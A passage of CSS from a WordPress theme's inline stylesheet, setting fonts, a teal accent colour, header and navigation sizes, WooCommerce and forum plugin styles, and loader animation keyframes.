}.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Condensed', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 600}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Roboto Condensed', sans-serif; }body, button, input, select, textarea,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:16px; }.site-header .site-branding a,.header__top .site-branding a{ transform: translateY( 15px ); }.main-navigation > ul:not(.children) > li.highlight-button{ min-height: 80px; }.site-header,.main-navigation > ul:not(.children) > li > a,.site-header.header--s7 .main-navigation > ul:not(.children) > li > a,.search-click,.penci-menuhbg-wapper,.header__social-media,.site-header.header--s7,.site-header.header--s1 .site-branding .site-title,.site-header.header--s7 .site-branding .site-title,.site-header.header--s10 .site-branding .site-title,.site-header.header--s5 .site-branding .site-title{ line-height: 79px; min-height: 80px; }.site-header.header--s7 .custom-logo, .site-header.header--s10 .custom-logo,.site-header.header--s11 .custom-logo, .site-header.header--s1 .custom-logo, .site-header.header--s5 .custom-logo { max-height: 76px; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Condensed', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }.main-navigation > ul:not(.children) > li > a{ font-size: 18px; }.main-navigation ul ul a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 16px; }@media screen and (min-width: 1200px){ .single .site-main > .penci-container, .single .site-main .penci-entry-media + .penci-container, .single .site-main .penci-entry-media .penci-container { max-width:1200px;margin-left: auto; margin-right: auto; } }.single .penci-entry-title{ font-size:30px; }.penci-post-related .item-related h4{ font-size:20px; }@media only screen and (min-width: 768px) {.penci-content-post .entry-content h1{ font-size: 36px; }.penci-content-post .entry-content h2{ font-size: 32px; }.penci-content-post .entry-content h3{ font-size: 26px; }.penci-content-post .entry-content h4{ font-size: 20px; }}.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Condensed', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-family:'Roboto Condensed', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after{ height: 1px;bottom:-1px }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }.site-footer .penci-block-vc .penci-block__title{ font-family:'Open Sans', sans-serif; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#00acc1 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00acc1; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00acc1; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00acc1; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00acc1;border-color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00acc1; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00acc1; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00acc1; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00acc1; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00acc1; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00acc1; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00acc1; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00acc1; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00acc1; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00acc1;background-color: #00acc1; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00acc1;background-color: #00acc1; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00acc1 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00acc1; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00acc1; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00acc1; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00acc1; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00acc1; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00acc1; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00acc1; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00acc1; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00acc1; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00acc1;background-color: #00acc1;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00acc1  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00acc1 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: linear-gradient(to right, transparent 26%, #00acc1 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00acc1', endColorstr='#00acc1', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00acc1; }@-webkit-keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}@keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
